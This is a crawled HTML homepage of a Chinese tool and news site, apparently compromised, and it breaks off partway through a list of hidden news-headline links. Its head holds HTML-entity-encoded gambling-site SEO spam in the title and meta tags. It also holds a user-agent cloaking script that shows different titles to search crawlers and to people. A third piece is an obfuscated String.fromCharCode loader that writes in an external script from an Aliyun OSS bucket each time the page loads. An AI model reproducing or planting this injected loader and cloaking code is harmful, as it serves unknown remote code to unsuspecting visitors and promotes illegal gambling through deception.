

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://holle.cn/brc/225.htm
body_size: 15744
content:

	<!DOCTYPE html>
<html xml:lang="zh-Hans" lang="zh-Hans">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
	<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1,viewport-fit=cover">
	<meta name="applicable-device" content="pc,mobile">
	<meta name="renderer" content="webkit" />
    <meta name="force-rendering" content="webkit" />
<title>&#21326;&#20307;&#20250;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#72;&#84;&#72;&#183;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#21326;&#20307;&#20250;&#20307;&#32946;&#104;&#116;&#104;&#39318;&#39029;&#44;&#21326;&#20307;&#20250;&#20307;&#32946;&#26368;&#26032;&#22495;&#21517;&#22320;&#22336;&#44;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#20307;&#32946;&#44;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#44;&#21326;&#20307;&#20250;&#44;&#104;&#116;&#104;"/>
<meta name="description" content="&#27426;&#36814;&#35775;&#38382;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#9989;&#12304;&#20449;&#35465;&#25512;&#33616;&#11088;&#65039;&#119;&#119;&#119;&#46;&#104;&#116;&#104;&#46;&#99;&#111;&#109;&#11088;&#65039;&#12305;&#21326;&#20307;&#20250;&#20307;&#32946;&#104;&#116;&#104;&#39318;&#39029;&#12289;&#21326;&#20307;&#20250;&#20307;&#32946;&#26368;&#26032;&#22495;&#21517;&#22320;&#22336;&#12289;&#72;&#84;&#72;&#23448;&#32593;&#30331;&#24405;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#104;&#116;&#104;&#21326;&#20307;&#20250;&#20307;&#32946;&#39318;&#39029;&#27426;&#36814;&#20320;&#65281;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="美斯通 - "}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,98,98,106,115,49,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,98,98,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
	<meta name="description" content="美斯通工具网" />
	<meta name="keywords" content="美斯通工具网" />
	<meta property="og:type" content="index"/>
	<meta property="og:title" content="美斯通" />
	<meta property="og:description" content="美斯通工具网" />
	<meta property="og:image" content="http://holle.cn/zb_users/theme/hopelee/style/images/logo.png" />
	<meta property="og:url" content="http://holle.cn/" />
	<script src="http://holle.cn/zb_users/theme/hopelee/script/jquery.min-3.6.1.js?v=173430"></script>
    <script src="http://holle.cn/zb_system/script/zblogphp.js?v=173430"></script>
    <script src="http://holle.cn/zb_system/script/c_html_js_add.php?hash=&v=173430"></script>
    <link rel="stylesheet" href="http://holle.cn/zb_users/theme/hopelee/style/libs/animate.css" type="text/css" media="all" />
    <link rel="stylesheet" href="http://holle.cn/zb_users/theme/hopelee/style/style.css?v=1.8.1?t=2025-04-10" type="text/css" media="all" as="style">
	<link rel="stylesheet" href="http://holle.cn/zb_users/theme/hopelee/style/libs/night.css" type="text/css" media="all" />
	<link rel="shortcut icon" href="http://holle.cn/zb_users/theme/hopelee/style/images/favicon.ico" type="image/x-icon">
	<link rel="alternate" type="application/rss+xml" href="http://holle.cn/feed.php" title="美斯通" />
	<style></style>
	<!--[if lt IE 9]><script src="https://cdn.staticfile.org/html5shiv/3.7.0/html5shiv.js"></script><![endif]-->
	</head>
<body class="e5d6c6da2528b332 home home-index">
<header class="c6da2528b3321a1e top-header">
		<div class="2528b3321a1ef567 top-bar">
			<div class="b3321a1ef5674f5d container secnav secnav-b clearfix">
				<div class="1a1ef5674f5d8d5e fav-subnav">
					<div class="f5674f5d8d5e9b7a top-bar-left pull-left navlogo">
						<div class="4f5d8d5e9b7aa2f6 m-top-search"><i class="8d5e9b7aa2f6a566 icon font-search top-search"></i></div>
						<a href="http://holle.cn/" class="9b7aa2f6a566f018 logo" title="美斯通">
							<img width="300" height="100" src="http://holle.cn/zb_users/theme/hopelee/style/images/logo.png" class="a2f6a566f018d84b logo-light" id="logo-light" alt="美斯通"><img width="300" height="100" src="http://holle.cn/zb_users/theme/hopelee/style/images/logo.png" class="a566f018d84bdc7b logo-dark d-none" id="logo-dark" alt="美斯通"><b class="f018d84bdc7b709f shan"></b>						</a>
						<div class="d84bdc7b709f7991 m-top-logo"><i class="dc7b709f7991e61c nav-bar"><span></span><span></span><span></span></i></div>
					</div>					
					<div class="709f7991e61ced01 top-nav-left header-nav fl" data-type="index" data-infoid="index">
						<aside class="7991e61ced01e5d6 mobile_aside mobile_nav">
														<ul id="nav" class="c6da2528b3321a1e top-bar-menu nav-pills">
								<li class="2528b3321a1ef567 navbar-item "><a href="http://holle.cn/" title="">首页</a></li><li class="b3321a1ef5674f5d navbar-item "><a href="http://holle.cn/category-39.html" title="新闻资讯">新闻资讯</a></li>							</ul>
													</aside>
						<div id="mask"></div>
					</div>
					<div class="1a1ef5674f5d8d5e search-warp clearfix">
						<div class="f5674f5d8d5e9b7a search_top">
							<div class="4f5d8d5e9b7aa2f6 search-icon"></div>
							<div class="8d5e9b7aa2f6a566 search-box">
								<form name="search" method="post" action="http://holle.cn/zb_system/cmd.php?act=search">
									<input class="9b7aa2f6a566f018 search-input" placeholder="请输入关键字" type="text" name="q">
									<button class="a2f6a566f018d84b showhide-search" type="submit">Search</button>
									<span class="a566f018d84bdc7b s-icon"></span>
								</form>
															</div>
						</div>
						<a class="f018d84bdc7b709f at-night top-night" title="夜间模式" href="javascript:switchNightMode()" target="_self"></a>
						<div class="d84bdc7b709f7991 text-user-r">
							    <a target="_self" class="dc7b709f7991e61c t-btn r-btn-ht" title="HI，您好！" href="http://holle.cn/zb_system/login.php">注册</a><a target="_self" class="709f7991e61ced01 t-btn l-btn-ht" title="登录账户" href="http://holle.cn/zb_system/register.php">登录</a>    						</div>					</div>
				</div>
			</div>
			<div id="percentageCounter"></div>
		</div>
	</header><main class="7991e61ced01e5d6 main-content container clearfix">
   <div class="c6da2528b3321a1e hadsBox">
						                    <div class="2528b3321a1ef567 hadsList" style="display: none;">
						<div class="b3321a1ef5674f5d hadsItem">
							<li class="1a1ef5674f5d8d5e hadsFlex">
								<div class="f5674f5d8d5e9b7a hadsHot">热点</div>
								<a href="http://holle.cn/article/2236.html" target="_blank" title="中国移动广东公司原党委书记、董事长、总经理魏明被查">中国移动广东公司原党委书记、董事长、总经理魏明被查</a>
							</li>
							<div class="4f5d8d5e9b7aa2f6 hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="8d5e9b7aa2f6a566 hadsList" style="display: none;">
						<div class="9b7aa2f6a566f018 hadsItem">
							<li class="a2f6a566f018d84b hadsFlex">
								<div class="a566f018d84bdc7b hadsHot">热点</div>
								<a href="http://holle.cn/article/1571.html" target="_blank" title="吴清：将发布深化科创板改革的8条措施 进一步突出科创板“硬科技”特色">吴清：将发布深化科创板改革的8条措施 进一步突出科创板“硬科技”特色</a>
							</li>
							<div class="f018d84bdc7b709f hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="d84bdc7b709f7991 hadsList" style="display: none;">
						<div class="dc7b709f7991e61c hadsItem">
							<li class="709f7991e61ced01 hadsFlex">
								<div class="7991e61ced01e5d6 hadsHot">热点</div>
								<a href="http://holle.cn/article/1272.html" target="_blank" title="新华全媒+丨确诊病例持续上升，看柔润苏州如何雷霆战“疫”">新华全媒+丨确诊病例持续上升，看柔润苏州如何雷霆战“疫”</a>
							</li>
							<div class="c6da2528b3321a1e hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="2528b3321a1ef567 hadsList" style="display: none;">
						<div class="b3321a1ef5674f5d hadsItem">
							<li class="1a1ef5674f5d8d5e hadsFlex">
								<div class="f5674f5d8d5e9b7a hadsHot">热点</div>
								<a href="http://holle.cn/article/2181.html" target="_blank" title="现实主义题材 男性角色为何成为“工具人”">现实主义题材 男性角色为何成为“工具人”</a>
							</li>
							<div class="4f5d8d5e9b7aa2f6 hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="8d5e9b7aa2f6a566 hadsList" style="display: none;">
						<div class="9b7aa2f6a566f018 hadsItem">
							<li class="a2f6a566f018d84b hadsFlex">
								<div class="a566f018d84bdc7b hadsHot">热点</div>
								<a href="http://holle.cn/article/1855.html" target="_blank" title="水利部：加强黄河自然规律和重大科技问题研究">水利部：加强黄河自然规律和重大科技问题研究</a>
							</li>
							<div class="f018d84bdc7b709f hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="d84bdc7b709f7991 hadsList" style="display: none;">
						<div class="dc7b709f7991e61c hadsItem">
							<li class="709f7991e61ced01 hadsFlex">
								<div class="7991e61ced01e5d6 hadsHot">热点</div>
								<a href="http://holle.cn/article/527.html" target="_blank" title="安徽尝试用区块链技术为特色农产品“溯源认证”">安徽尝试用区块链技术为特色农产品“溯源认证”</a>
							</li>
							<div class="c6da2528b3321a1e hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="2528b3321a1ef567 hadsList" style="display: none;">
						<div class="b3321a1ef5674f5d hadsItem">
							<li class="1a1ef5674f5d8d5e hadsFlex">
								<div class="f5674f5d8d5e9b7a hadsHot">热点</div>
								<a href="http://holle.cn/article/428.html" target="_blank" title="第27届中国冰博会在天津开幕 海外客商数量同比翻倍">第27届中国冰博会在天津开幕 海外客商数量同比翻倍</a>
							</li>
							<div class="4f5d8d5e9b7aa2f6 hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="8d5e9b7aa2f6a566 hadsList" style="display: none;">
						<div class="9b7aa2f6a566f018 hadsItem">
							<li class="a2f6a566f018d84b hadsFlex">
								<div class="a566f018d84bdc7b hadsHot">热点</div>
								<a href="http://holle.cn/article/2164.html" target="_blank" title="两协会发布声明：坚定维护卡拉OK领域正常版权秩序">两协会发布声明：坚定维护卡拉OK领域正常版权秩序</a>
							</li>
							<div class="f018d84bdc7b709f hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="d84bdc7b709f7991 hadsList" style="display: none;">
						<div class="dc7b709f7991e61c hadsItem">
							<li class="709f7991e61ced01 hadsFlex">
								<div class="7991e61ced01e5d6 hadsHot">热点</div>
								<a href="http://holle.cn/article/1632.html" target="_blank" title="江西减免企业55.24亿元社保费用 组织专列专车包机输送农民工">江西减免企业55.24亿元社保费用 组织专列专车包机输送农民工</a>
							</li>
							<div class="c6da2528b3321a1e hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="2528b3321a1ef567 hadsList" style="display: none;">
						<div class="b3321a1ef5674f5d hadsItem">
							<li class="1a1ef5674f5d8d5e hadsFlex">
								<div class="f5674f5d8d5e9b7a hadsHot">热点</div>
								<a href="http://holle.cn/article/1333.html" target="_blank" title="《香港相册》新书发布会举办 特首李家超作序">《香港相册》新书发布会举办 特首李家超作序</a>
							</li>
							<div class="4f5d8d5e9b7aa2f6 hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="8d5e9b7aa2f6a566 hadsList" style="display: none;">
						<div class="9b7aa2f6a566f018 hadsItem">
							<li class="a2f6a566f018d84b hadsFlex">
								<div class="a566f018d84bdc7b hadsHot">热点</div>
								<a href="http://holle.cn/article/1834.html" target="_blank" title="财政部拟发行2024年记账式贴现（五十七期）国债">财政部拟发行2024年记账式贴现（五十七期）国债</a>
							</li>
							<div class="f018d84bdc7b709f hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="d84bdc7b709f7991 hadsList" style="display: none;">
						<div class="dc7b709f7991e61c hadsItem">
							<li class="709f7991e61ced01 hadsFlex">
								<div class="7991e61ced01e5d6 hadsHot">热点</div>
								<a href="http://holle.cn/article/982.html" target="_blank" title="安徽宁国：欢庆畲乡“三月三”">安徽宁国：欢庆畲乡“三月三”</a>
							</li>
							<div class="c6da2528b3321a1e hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="2528b3321a1ef567 hadsList" style="display: none;">
						<div class="b3321a1ef5674f5d hadsItem">
							<li class="1a1ef5674f5d8d5e hadsFlex">
								<div class="f5674f5d8d5e9b7a hadsHot">热点</div>
								<a href="http://holle.cn/article/576.html" target="_blank" title="四川资中：加强延链补链 扩张不锈钢产业发展">四川资中：加强延链补链 扩张不锈钢产业发展</a>
							</li>
							<div class="4f5d8d5e9b7aa2f6 hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="8d5e9b7aa2f6a566 hadsList" style="display: none;">
						<div class="9b7aa2f6a566f018 hadsItem">
							<li class="a2f6a566f018d84b hadsFlex">
								<div class="a566f018d84bdc7b hadsHot">热点</div>
								<a href="http://holle.cn/article/332.html" target="_blank" title="国家发改委：探索研发“人造蛋白”等新型食品">国家发改委：探索研发“人造蛋白”等新型食品</a>
							</li>
							<div class="f018d84bdc7b709f hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="d84bdc7b709f7991 hadsList" style="display: none;">
						<div class="dc7b709f7991e61c hadsItem">
							<li class="709f7991e61ced01 hadsFlex">
								<div class="7991e61ced01e5d6 hadsHot">热点</div>
								<a href="http://holle.cn/article/783.html" target="_blank" title="土耳其内政部：土境内有超过350万叙利亚难民">土耳其内政部：土境内有超过350万叙利亚难民</a>
							</li>
							<div class="c6da2528b3321a1e hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="2528b3321a1ef567 hadsList" style="display: none;">
						<div class="b3321a1ef5674f5d hadsItem">
							<li class="1a1ef5674f5d8d5e hadsFlex">
								<div class="f5674f5d8d5e9b7a hadsHot">热点</div>
								<a href="http://holle.cn/article/1251.html" target="_blank" title="人间至味是团圆 两岸同胞共庆元宵佳节">人间至味是团圆 两岸同胞共庆元宵佳节</a>
							</li>
							<div class="4f5d8d5e9b7aa2f6 hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="8d5e9b7aa2f6a566 hadsList" style="display: none;">
						<div class="9b7aa2f6a566f018 hadsItem">
							<li class="a2f6a566f018d84b hadsFlex">
								<div class="a566f018d84bdc7b hadsHot">热点</div>
								<a href="http://holle.cn/article/816.html" target="_blank" title="“十四五”怎么干？习近平明确这些要点">“十四五”怎么干？习近平明确这些要点</a>
							</li>
							<div class="f018d84bdc7b709f hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="d84bdc7b709f7991 hadsList" style="display: none;">
						<div class="dc7b709f7991e61c hadsItem">
							<li class="709f7991e61ced01 hadsFlex">
								<div class="7991e61ced01e5d6 hadsHot">热点</div>
								<a href="http://holle.cn/article/1788.html" target="_blank" title="（抗击新冠肺炎）四川成都：地铁全线网恢复正常运营">（抗击新冠肺炎）四川成都：地铁全线网恢复正常运营</a>
							</li>
							<div class="c6da2528b3321a1e hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="2528b3321a1ef567 hadsList" style="display: none;">
						<div class="b3321a1ef5674f5d hadsItem">
							<li class="1a1ef5674f5d8d5e hadsFlex">
								<div class="f5674f5d8d5e9b7a hadsHot">热点</div>
								<a href="http://holle.cn/article/2061.html" target="_blank" title="西宁推出各类秋冬旅游产品 持续加大优惠引客">西宁推出各类秋冬旅游产品 持续加大优惠引客</a>
							</li>
							<div class="4f5d8d5e9b7aa2f6 hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="8d5e9b7aa2f6a566 hadsList" style="display: none;">
						<div class="9b7aa2f6a566f018 hadsItem">
							<li class="a2f6a566f018d84b hadsFlex">
								<div class="a566f018d84bdc7b hadsHot">热点</div>
								<a href="http://holle.cn/article/2310.html" target="_blank" title="教育部最新公示 “希望杯”数学邀请赛重回竞赛白名单">教育部最新公示 “希望杯”数学邀请赛重回竞赛白名单</a>
							</li>
							<div class="f018d84bdc7b709f hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="d84bdc7b709f7991 hadsList" style="display: none;">
						<div class="dc7b709f7991e61c hadsItem">
							<li class="709f7991e61ced01 hadsFlex">
								<div class="7991e61ced01e5d6 hadsHot">热点</div>
								<a href="http://holle.cn/article/677.html" target="_blank" title="贵州赫章：民众载歌载舞欢度彝族火把节">贵州赫章：民众载歌载舞欢度彝族火把节</a>
							</li>
							<div class="c6da2528b3321a1e hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="2528b3321a1ef567 hadsList" style="display: none;">
						<div class="b3321a1ef5674f5d hadsItem">
							<li class="1a1ef5674f5d8d5e hadsFlex">
								<div class="f5674f5d8d5e9b7a hadsHot">热点</div>
								<a href="http://holle.cn/article/1757.html" target="_blank" title="江西“00后”青年飞身救人不留名">江西“00后”青年飞身救人不留名</a>
							</li>
							<div class="4f5d8d5e9b7aa2f6 hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="8d5e9b7aa2f6a566 hadsList" style="display: none;">
						<div class="9b7aa2f6a566f018 hadsItem">
							<li class="a2f6a566f018d84b hadsFlex">
								<div class="a566f018d84bdc7b hadsHot">热点</div>
								<a href="http://holle.cn/article/1871.html" target="_blank" title="经济观察：中国GDP总量逼近100万亿元的四重意义">经济观察：中国GDP总量逼近100万亿元的四重意义</a>
							</li>
							<div class="f018d84bdc7b709f hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="d84bdc7b709f7991 hadsList" style="display: none;">
						<div class="dc7b709f7991e61c hadsItem">
							<li class="709f7991e61ced01 hadsFlex">
								<div class="7991e61ced01e5d6 hadsHot">热点</div>
								<a href="http://holle.cn/article/1492.html" target="_blank" title="广西阳朔县警方通报车辆街头碰撞行人事故 3名伤者均无生命危险">广西阳朔县警方通报车辆街头碰撞行人事故 3名伤者均无生命危险</a>
							</li>
							<div class="c6da2528b3321a1e hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="2528b3321a1ef567 hadsList" style="display: none;">
						<div class="b3321a1ef5674f5d hadsItem">
							<li class="1a1ef5674f5d8d5e hadsFlex">
								<div class="f5674f5d8d5e9b7a hadsHot">热点</div>
								<a href="http://holle.cn/article/2292.html" target="_blank" title="郑州市第四轮全员核酸检测全部结束 11名确诊患者达到出院标准">郑州市第四轮全员核酸检测全部结束 11名确诊患者达到出院标准</a>
							</li>
							<div class="4f5d8d5e9b7aa2f6 hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="8d5e9b7aa2f6a566 hadsList" style="display: none;">
						<div class="9b7aa2f6a566f018 hadsItem">
							<li class="a2f6a566f018d84b hadsFlex">
								<div class="a566f018d84bdc7b hadsHot">热点</div>
								<a href="http://holle.cn/article/466.html" target="_blank" title="机构分析：后疫情时代中国的消费复苏必将更加强劲">机构分析：后疫情时代中国的消费复苏必将更加强劲</a>
							</li>
							<div class="f018d84bdc7b709f hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="d84bdc7b709f7991 hadsList" style="display: none;">
						<div class="dc7b709f7991e61c hadsItem">
							<li class="709f7991e61ced01 hadsFlex">
								<div class="7991e61ced01e5d6 hadsHot">热点</div>
								<a href="http://holle.cn/article/361.html" target="_blank" title="海南自贸港50个重点项目集中签约 协议投资金额超150亿元人民币">海南自贸港50个重点项目集中签约 协议投资金额超150亿元人民币</a>
							</li>
							<div class="c6da2528b3321a1e hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="2528b3321a1ef567 hadsList" style="display: none;">
						<div class="b3321a1ef5674f5d hadsItem">
							<li class="1a1ef5674f5d8d5e hadsFlex">
								<div class="f5674f5d8d5e9b7a hadsHot">热点</div>
								<a href="http://holle.cn/article/1008.html" target="_blank" title="我国拟立法规定：对青藏高原重要雪山冰川实施封禁保护">我国拟立法规定：对青藏高原重要雪山冰川实施封禁保护</a>
							</li>
							<div class="4f5d8d5e9b7aa2f6 hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="8d5e9b7aa2f6a566 hadsList" style="display: none;">
						<div class="9b7aa2f6a566f018 hadsItem">
							<li class="a2f6a566f018d84b hadsFlex">
								<div class="a566f018d84bdc7b hadsHot">热点</div>
								<a href="http://holle.cn/article/1349.html" target="_blank" title="菲律宾商报：菲律宾国际机场逐步增加入境旅客数量">菲律宾商报：菲律宾国际机场逐步增加入境旅客数量</a>
							</li>
							<div class="f018d84bdc7b709f hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="d84bdc7b709f7991 hadsList" style="display: none;">
						<div class="dc7b709f7991e61c hadsItem">
							<li class="709f7991e61ced01 hadsFlex">
								<div class="7991e61ced01e5d6 hadsHot">热点</div>
								<a href="http://holle.cn/article/944.html" target="_blank" title="易危物种远东苇莺首次现身湖北神农架">易危物种远东苇莺首次现身湖北神农架</a>
							</li>
							<div class="c6da2528b3321a1e hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="2528b3321a1ef567 hadsList" style="display: none;">
						<div class="b3321a1ef5674f5d hadsItem">
							<li class="1a1ef5674f5d8d5e hadsFlex">
								<div class="f5674f5d8d5e9b7a hadsHot">热点</div>
								<a href="http://holle.cn/article/1030.html" target="_blank" title="广西南宁向日葵绽放 吸引游客“打卡”">广西南宁向日葵绽放 吸引游客“打卡”</a>
							</li>
							<div class="4f5d8d5e9b7aa2f6 hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="8d5e9b7aa2f6a566 hadsList" style="display: none;">
						<div class="9b7aa2f6a566f018 hadsItem">
							<li class="a2f6a566f018d84b hadsFlex">
								<div class="a566f018d84bdc7b hadsHot">热点</div>
								<a href="http://holle.cn/article/808.html" target="_blank" title="云南大理一村干部倒在脱贫攻坚路上 年仅35岁">云南大理一村干部倒在脱贫攻坚路上 年仅35岁</a>
							</li>
							<div class="f018d84bdc7b709f hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="d84bdc7b709f7991 hadsList" style="display: none;">
						<div class="dc7b709f7991e61c hadsItem">
							<li class="709f7991e61ced01 hadsFlex">
								<div class="7991e61ced01e5d6 hadsHot">热点</div>
								<a href="http://holle.cn/article/360.html" target="_blank" title="世经论坛执行董事点赞云南绿色发展：经验可向全球推广">世经论坛执行董事点赞云南绿色发展：经验可向全球推广</a>
							</li>
							<div class="c6da2528b3321a1e hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="2528b3321a1ef567 hadsList" style="display: none;">
						<div class="b3321a1ef5674f5d hadsItem">
							<li class="1a1ef5674f5d8d5e hadsFlex">
								<div class="f5674f5d8d5e9b7a hadsHot">热点</div>
								<a href="http://holle.cn/article/673.html" target="_blank" title="2025年“一带一路”记者组织论坛举办 聚焦文明对话">2025年“一带一路”记者组织论坛举办 聚焦文明对话</a>
							</li>
							<div class="4f5d8d5e9b7aa2f6 hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="8d5e9b7aa2f6a566 hadsList" style="display: none;">
						<div class="9b7aa2f6a566f018 hadsItem">
							<li class="a2f6a566f018d84b hadsFlex">
								<div class="a566f018d84bdc7b hadsHot">热点</div>
								<a href="http://holle.cn/article/855.html" target="_blank" title="中国书法家协会名誉主席沈鹏逝世">中国书法家协会名誉主席沈鹏逝世</a>
							</li>
							<div class="f018d84bdc7b709f hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="d84bdc7b709f7991 hadsList" style="display: none;">
						<div class="dc7b709f7991e61c hadsItem">
							<li class="709f7991e61ced01 hadsFlex">
								<div class="7991e61ced01e5d6 hadsHot">热点</div>
								<a href="http://holle.cn/article/362.html" target="_blank" title="南宁警方集中整治传销、电信网络诈骗犯罪 破获多起大要案">南宁警方集中整治传销、电信网络诈骗犯罪 破获多起大要案</a>
							</li>
							<div class="c6da2528b3321a1e hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="2528b3321a1ef567 hadsList" style="display: none;">
						<div class="b3321a1ef5674f5d hadsItem">
							<li class="1a1ef5674f5d8d5e hadsFlex">
								<div class="f5674f5d8d5e9b7a hadsHot">热点</div>
								<a href="http://holle.cn/article/880.html" target="_blank" title="台湾父子“共享”大陆发展机遇 立足广西产品畅销东盟">台湾父子“共享”大陆发展机遇 立足广西产品畅销东盟</a>
							</li>
							<div class="4f5d8d5e9b7aa2f6 hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="8d5e9b7aa2f6a566 hadsList" style="display: none;">
						<div class="9b7aa2f6a566f018 hadsItem">
							<li class="a2f6a566f018d84b hadsFlex">
								<div class="a566f018d84bdc7b hadsHot">热点</div>
								<a href="http://holle.cn/article/2073.html" target="_blank" title="地跨两省四市 环太湖台办合作联盟成立">地跨两省四市 环太湖台办合作联盟成立</a>
							</li>
							<div class="f018d84bdc7b709f hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="d84bdc7b709f7991 hadsList" style="display: none;">
						<div class="dc7b709f7991e61c hadsItem">
							<li class="709f7991e61ced01 hadsFlex">
								<div class="7991e61ced01e5d6 hadsHot">热点</div>
								<a href="http://holle.cn/article/748.html" target="_blank" title="美国西弗吉尼亚州、宾夕法尼亚州和伊利诺伊州单日新增新冠病例数创最高纪录">美国西弗吉尼亚州、宾夕法尼亚州和伊利诺伊州单日新增新冠病例数创最高纪录</a>
							</li>
							<div class="c6da2528b3321a1e hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="2528b3321a1ef567 hadsList" style="display: none;">
						<div class="b3321a1ef5674f5d hadsItem">
							<li class="1a1ef5674f5d8d5e hadsFlex">
								<div class="f5674f5d8d5e9b7a hadsHot">热点</div>
								<a href="http://holle.cn/article/978.html" target="_blank" title="王春英：近五年中国FDI投资收益率达9.1%，居全球前列">王春英：近五年中国FDI投资收益率达9.1%，居全球前列</a>
							</li>
							<div class="4f5d8d5e9b7aa2f6 hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="8d5e9b7aa2f6a566 hadsList" style="display: none;">
						<div class="9b7aa2f6a566f018 hadsItem">
							<li class="a2f6a566f018d84b hadsFlex">
								<div class="a566f018d84bdc7b hadsHot">热点</div>
								<a href="http://holle.cn/article/968.html" target="_blank" title="AI海报引争议，到底谁在惶惶不安？">AI海报引争议，到底谁在惶惶不安？</a>
							</li>
